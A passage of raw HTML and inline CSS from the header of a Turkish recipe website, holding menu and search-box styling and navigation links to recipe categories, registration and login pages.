.tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28{display:inline-block}.tdi_28 .td_block_inner{text-align:center}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 10px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-giris-cikis-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;"><style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .td_block_inner{text-align:right}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style><style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-tum-tarifler-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16683 tdb-menu-item-inactive"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text"><i class="fa fa-align-justify"></i></div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7710"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/"><div class="tdb-menu-item-text">Özel Gün &amp; Davetler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7711"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/"><div class="tdb-menu-item-text">Hamur İşi Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7712"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/"><div class="tdb-menu-item-text">Tatlı Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7713"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/"><div class="tdb-menu-item-text">Kahvaltı</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7714"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/"><div class="tdb-menu-item-text">Ana Yemekler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7715"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/"><div class="tdb-menu-item-text">Ana yemeğin yanına</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7716"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/"><div class="tdb-menu-item-text">Börek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7717"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/"><div class="tdb-menu-item-text">Pasta Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7718"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/"><div class="tdb-menu-item-text">Etli Yemek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7719"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/"><div class="tdb-menu-item-text">Kek Tarifleri</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:4px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:18px}.tdi_36 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_36{display:inline-block;float:right;clear:none}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_36 .tdb-search-form{padding:30px;border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0px}.tdi_36 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_36 .tdb-head-search-form-btn i{font-size:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#829875}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_36 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_36 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#829875}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_36 .entry-thumb{background-position:center 20%}.tdi_36 .td-image-wrap{padding-bottom:100%}.tdi_36 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_36 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_36 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:6px 0}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_36 .tdb-head-search-btn svg{width:13px}.tdi_36 .tdb-search-icon-svg{width:39px;height:39px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-form-input{font-size:16px!important}.tdi_36 